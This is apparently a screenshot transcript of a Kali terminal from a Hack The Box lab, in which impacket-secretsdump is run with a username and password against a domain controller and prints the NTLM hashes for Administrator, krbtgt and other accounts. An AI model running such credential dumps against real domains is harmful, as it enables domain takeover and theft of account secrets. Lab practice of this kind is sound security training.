 ┌──(annabelle㉿kali)-[~/HTB]
└─$ impacket-secretsdump "HTB/anna:password@10.10.10.161"
Impacket v0.11.0 - Copyright 2023 Fortra
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0×5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
htb.local\Administrator:500:aad3b435b51404eeaad3b435b51404ee:32693b11e6aa90eb43d32c72a07ceea6:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:819af826bb148e603acb0f33d17632f8:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\$331000-VK4ADACQNUCA:1123:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_2c8eef0a09b545acb:1124:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_ca8c2ed5bdab4dc9b:1125:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_75a538d3025e4db9a:1126:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_681f53d4942840e18:1127:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_1b41c9286325456bb:1128:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::